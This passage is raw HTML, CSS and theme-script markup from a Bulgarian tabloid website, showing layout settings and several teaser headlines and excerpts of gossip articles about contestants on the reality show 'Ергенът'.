-","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_cb9","tdc_css_class":"tdi_144_cb9","tdc_css_class_style":"tdi_144_cb9_rand_style"}';
block_tdi_144_cb9.td_column_number = "1";
block_tdi_144_cb9.block_type = "td_flex_block_5";
block_tdi_144_cb9.post_count = "1";
block_tdi_144_cb9.found_posts = "11799";
block_tdi_144_cb9.header_color = "";
block_tdi_144_cb9.ajax_pagination_infinite_stop = "";
block_tdi_144_cb9.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_cb9);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_cb9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_491 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_491" >
<style>

/* inline tdc_css att */

.tdi_145_491{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_491 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_491 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_491 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_491 .td-image-container,
				.ie11 .tdi_145_491 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_491 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_491 .td-module-meta-info,
				.ie11 .tdi_145_491 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_491 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_491 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_491 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_491 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_491 .td-post-vid-time{
					display: block;
				}.tdi_145_491 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_491 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_491 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_491 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_491 .td-read-more{
					display: none;
				}.tdi_145_491 .td-post-date,
				.tdi_145_491 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_491 .entry-review-stars{
					display: inline-block;
				}.tdi_145_491 .td-icon-star,
                .tdi_145_491 .td-icon-star-empty,
                .tdi_145_491 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_491 .td-module-comments{
					display: none;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_491 .td-post-category:hover{
					color: #000000;
				}.tdi_145_491 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_491 .td-post-author-name a{
					color: #666666;
				}.tdi_145_491 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_491 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_491 .td-editor-date,
				.tdi_145_491 .td-editor-date .td-post-author-name,
				.tdi_145_491 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_491 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_491 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_491 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_491 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_491 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_491 .td-image-container,
				.ie11 .tdi_145_491 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_491 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_491 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_491 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_491 .td-post-author-name{
					display: none;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_491 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_491 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_491 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_491 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_491 = new tdBlock();
block_tdi_145_491.id = "tdi_145_491";
block_tdi_145_491.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_491","tdc_css_class":"tdi_145_491","tdc_css_class_style":"tdi_145_491_rand_style"}';
block_tdi_145_491.td_column_number = "1";
block_tdi_145_491.block_type = "td_flex_block_1";
block_tdi_145_491.post_count = "4";
block_tdi_145_491.found_posts = "11799";
block_tdi_145_491.header_color = "";
block_tdi_145_491.ajax_pagination_infinite_stop = "";
block_tdi_145_491.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_491);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_491 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
